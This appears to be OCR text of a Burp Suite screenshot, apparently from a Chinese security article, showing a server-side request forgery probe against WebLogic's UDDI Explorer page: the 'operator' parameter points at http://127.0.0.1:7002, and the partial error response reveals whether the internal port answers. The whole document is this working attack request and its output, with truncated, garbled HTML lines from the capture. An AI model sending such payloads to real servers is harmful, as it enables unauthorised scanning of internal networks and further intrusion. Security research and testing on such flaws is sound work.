 Request
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=
http://127.0.0.1:7002&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search HTTP/1.1
2 Host: 192.168.0.106:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.0.106:7001
8 Connection: close
9 Referer:
http://192.168.0.106:7001/uddiexplorer/SearchPublicRegistries.jsp
10 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.co
m/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xm
ethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Render \n Actions
ISO 3166 Geographic Taxonomy
</option>
379
380 </select>
</td>
381 </tr>
382
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
384 </form>
385 table>
386 able width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, bu
391 </table>
392 td>
393 >
394 e>
395 t language="javascript">
396
397 tion openWin(name, URL)
398
399 r new_window = window.open(URL,name);
INSPECTOR
亿人安全